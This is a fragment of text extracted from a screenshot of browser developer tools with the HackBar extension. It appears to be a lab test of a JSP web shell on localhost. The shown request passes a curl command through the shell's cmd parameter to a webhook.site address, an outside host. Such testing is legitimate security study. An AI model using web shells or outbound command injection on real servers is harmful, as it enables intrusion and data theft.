 java.lang.ProcessImpl@30f8f2c
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:8082/JSPshell_war_exploded/notDisplayShell1.jsp?cmd=curl%20https://webhook.site/
eb2e5d67-0c9d-4241-b2ee-8eadd1a692c1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All